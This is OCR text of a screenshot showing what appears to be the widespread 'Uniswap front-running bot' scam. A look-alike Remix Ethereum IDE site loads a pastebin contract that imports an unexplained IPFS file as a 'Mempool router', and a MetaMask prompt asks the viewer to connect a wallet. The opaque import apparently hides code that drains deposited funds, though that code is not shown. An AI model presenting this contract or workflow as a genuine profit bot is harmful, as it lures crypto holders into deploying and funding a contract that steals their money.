 Chrome File Edit View History Bookmarks Profiles Tab Window Help
16% Sat 2:11 pm
https://pastebin.com/raw/tGtsi
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string _
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>
MetaMask Notification
Back 2 of 2
...remixethereumcompiler.github.io
Connect to Account 2
(0x10d...ae35)
Allow this site to:
See address, account balance, activity
and suggest transactions to approve
Only connect with sites you trust. Learn more
Cancel Connect